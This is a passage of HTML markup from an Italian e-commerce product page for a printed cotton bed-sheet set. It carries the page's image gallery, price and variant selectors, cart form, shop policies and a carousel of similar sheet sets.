class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34692/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34692" src="https://www.biancheriaperlacasa.it/34692-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34693" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34693/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34693" src="https://www.biancheriaperlacasa.it/34693-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34694" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34694/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34694" src="https://www.biancheriaperlacasa.it/34694-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34695" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34695/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34695" src="https://www.biancheriaperlacasa.it/34695-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_36265" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/36265/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore prodotto - Ecru&#039;" data-width="550" data-height="646"> <img id="thumb_36265" src="https://www.biancheriaperlacasa.it/36265-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore prodotto - Ecru&#039;" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore prodotto - Ecru&#039;" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a></div><h1 class="product_name" itemprop="name">Completo lenzuola stampato composto da sopra + sotto con angoli + federa</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-GLP314"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="270" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="13.05">€ 13,05</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 15,75</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-17.14%</span><span><strong id="reduction_amount_display">€ 2,70</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-success"> <span id="availability_value" class="label label-success">Disponibile</span></p><div class="small"><div class="product_shipping_time">Se ordini adesso, affidiamo al corriere tra <strong>lunedì 19 gennaio</strong> e <strong>lunedì 19 gennaio</strong></div></div></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_1">Colore&nbsp;:</label><div class="attribute_list"><select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="3065" selected="selected" title="Ecru&#039;">Ecru&#039;</option><option value="3003" title="Grigio">Grigio</option><option value="3002" title="Rosa">Rosa</option> </select></div></fieldset><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_2">Misura&nbsp;:</label><div class="attribute_list"><select name="group_2" id="group_2" class="form-control attribute_select no-print"><option value="2999" selected="selected" title="Singolo">Singolo</option> </select></div></fieldset><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_4">Tessuto&nbsp;:</label><div class="attribute_list"><select name="group_4" id="group_4" class="form-control attribute_select no-print"><option value="3037" selected="selected" title="Cotone">Cotone</option> </select></div></fieldset></div><div class="cont_quantita"><p id="quantity_wanted_p"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '270', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Completo Letto Stampato con ricercata fantasia bouquet in 100% puro cotone. Singolo: lenzuolo 150x275 cm, sotto con angoli 90x190 + 25 cm e una federa 50x80 cm - 1 Piazza e Mezza: lenzuolo 180x275 cm, sotto con angoli 130x190 + 25 cm e una federa 50x80 cm - Matrimoniale: lenzuolo 240x275 cm, sotto con angoli 170x190 + 25 cm e due federe 50x80 cm.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html"><meta itemprop="sku" content="parent-HA1082"><meta itemprop="mpn" content="parent-HA1082" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32012-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '535', false, 1); return false;" data-id-product="535" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html"><meta itemprop="sku" content="parent-HA1084"><meta itemprop="mpn" content="parent-HA1084" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32018-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '536', false, 1); return false;" data-id-product="536" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html"><meta itemprop="sku" content="parent-HA1094"><meta itemprop="mpn" content="parent-HA1094" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32020-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '537', false, 1); return false;" data-id-product="537" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html"><meta itemprop="sku" content="parent-HA1095"><meta itemprop="mpn" content="parent-HA1095" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32022-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '538', false, 1); return false;" data-id-product="538" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html"><meta itemprop="sku" content="parent-HA1098"><meta itemprop="mpn" content="parent-HA1098" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/39485-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '539', false, 1); return false;" data-id-product="539" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html"><meta itemprop="sku" content="parent-HA1099"><meta itemprop="mpn" content="parent-HA1099" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32026-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '540', false, 1); return false;" data-id-product="540" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always</span> 